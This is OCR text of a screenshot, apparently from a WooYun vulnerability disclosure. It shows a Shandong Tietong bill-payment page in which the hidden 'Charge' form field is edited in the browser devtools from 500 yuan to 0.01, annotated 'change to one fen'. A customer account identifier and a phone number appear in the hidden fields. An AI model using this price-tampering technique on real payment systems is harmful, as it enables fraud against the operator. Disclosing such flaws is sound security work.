 www.10050.net/HtmlPage/370000/Category_030305.shtml?PayType=1&Product=2
a15552124141@lc
网上营业厅
业务预受理
电话费用查询
宽带自助
交费充值
个人信息管理
快捷通道
客服短信平台
交费充值
故障申告
常见问题
业务办理
首页 >> 网上营业厅 >> 交费充值 >> 交费充值入口
1 填写交费号码
2 填写交费金额
3 确认交费
4 在线支付
5 交费完成
您所在省 山东
您所在城市 聊城市
您的交费帐号
您的联系手机
您的支付金额 500 元
支付描述
附加信息
上一步 下一步
用户登录 MEMBER LOGIN
用户名：
密 码：
验证码： imnl
登录 [注册] [忘记密码]
业务公告
1 关于短暂终止固话充值缴费..
2 关于山东铁通启用官方微信..
3 关于启用山东铁通客户服务..
4 关于网厅短时中断服务的公..
5 宽带上网手册..
控制台 HTML CSS 脚本 DOM 网络 Cookies
500
编辑 body < html
样式 计算出的样式 布局 DOM
aCode">
<input id="PhoneNumber" type="hidden" value="a15552124141
@lc" name="PhoneNumber">
<input id="MobilePhone" type="hidden" value="18553484988"
name="MobilePhone">
<input id="Remark" type="hidden" name="Remark">
<input id="Charge" type="hidden" value= 0.01 name="Charg
e">
<input id="CardId" type="hidden" name="CardId">
<input id="CardTitle" type="hidden" name="CardTitle">
<input id="CardCharge" type="hidden" name="CardCharge">
<input id="ProductTypeId" type="hidden" value="60010502"
name="ProductTypeId">
改成1分钱
body {
Contain.css (第 1 行)
background-color: #FFFFFF;
font-size: 12px;
margin: 0 au
padding: 0;
width: 1016px;
}
66%
0K/s
0K/s
www.wooyun.org